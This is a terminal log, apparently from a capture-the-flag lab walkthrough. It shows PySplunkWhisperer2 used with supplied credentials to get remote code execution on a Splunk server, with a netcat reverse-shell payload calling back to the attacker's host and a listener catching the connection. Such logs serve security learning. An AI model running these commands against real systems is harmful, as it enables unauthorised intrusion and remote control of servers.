 bit-ronin@yugen-sec:/tmp/SplunkWhisperer2/PySplunkWhisperer2$ sudo python3 PySplunkWhisper
er2_remote.py --host 10.10.10.209 --port 8089 --lhost 10.10.14.45 --userna
me shaun --password Gui --payload 'nc.traditional -e/bin/bash '10.10.14.45' '6969''
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpvrg37cus.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.45:8181/
10.10.10.209 - - [19/Jan/2021 13:35:37] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
bit-ronin@yugen-sec:~$ sudo nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.10.209 42620